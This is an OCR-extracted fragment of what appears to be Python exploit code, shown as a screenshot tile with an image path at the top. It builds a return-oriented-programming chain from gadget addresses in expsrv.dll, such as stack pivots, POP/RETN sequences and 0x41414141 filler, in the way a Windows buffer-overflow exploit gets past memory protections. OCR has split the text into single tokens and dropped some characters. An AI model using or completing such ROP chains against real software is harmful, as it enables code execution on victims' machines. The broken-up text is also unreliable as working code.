
struct
.
pack
(
'<L'
,
0x0f9e2be0
)
# PUSH EAX 
# OR BYTE PTR DS:[EDI+5E],BL # POP EBX 
# POP EBP # RETN 0x08    ** 
[expsrv.dll]
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9e24f9
)
# push esp 
# ret 0x08 |  {PAGE_EXECUTE_READ} 
[expsrv.dll
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9c5f4b
)
# POP 
EDI # RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9e5cd2
)
# RETN 
(ROP NOP) [expsrv.dll]